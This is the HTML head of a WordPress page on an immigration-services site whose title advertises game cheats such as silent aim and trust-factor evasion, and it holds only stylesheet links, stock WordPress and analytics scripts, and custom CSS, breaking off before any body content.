

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/list-of-the-best-cheats-unlock-tool-silent-aim-no-red-trust-factor/
body_size: 92588
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>List of the Best cheats | Unlock Tool, Silent Aim, No Red Trust Factor &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; List of the Best cheats | Unlock Tool, Silent Aim, No Red Trust Factor Comments Feed" href="https://jmccwing.com/list-of-the-best-cheats-unlock-tool-silent-aim-no-red-trust-factor/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/2586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/list-of-the-best-cheats-unlock-tool-silent-aim-no-red-trust-factor/" />
<link rel='shortlink' href='https://jmccwing.com/?p=2586' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Flist-of-the-best-cheats-unlock-tool-silent-aim-no-red-trust-factor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Flist-of-the-best-cheats-unlock-tool-silent-aim-no-red-trust-factor%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
